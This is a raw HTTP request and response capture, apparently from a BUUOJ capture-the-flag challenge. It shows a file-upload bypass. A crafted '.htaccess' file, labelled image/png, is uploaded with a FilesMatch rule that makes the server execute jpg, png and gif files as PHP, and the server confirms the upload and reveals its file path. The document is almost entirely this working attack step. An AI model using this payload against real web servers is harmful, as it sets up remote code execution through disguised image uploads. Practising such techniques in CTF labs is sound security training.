 POST /upload.php HTTP/1.1
Host: 86bc6e7c-17cf-4aeb-8a9f-36f9d3a4a9ca.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------599005760155239083524639​15006
Content-Length: 435
Origin: http://86bc6e7c-17cf-4aeb-8a9f-36f9d3a4a9ca.node3.buuoj.cn
Connection: close
Referer: http://86bc6e7c-17cf-4aeb-8a9f-36f9d3a4a9ca.node3.buuoj.cn/
Cookie: PHPSESSID=0378f61414dc98f82aa9b161b6c2ce15
Upgrade-Insecure-Requests: 1
-----------------------------59900576015523908352463915006
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/png
<FilesMatch "jpg|png|gif|JPG">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------59900576015523908352463915006
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------59900576015523908352463915006--
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Apr 2020 06:48:51 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/d031691d8b1341e79ec4e6cc4f64d28f/.htaccess succesfully uploaded!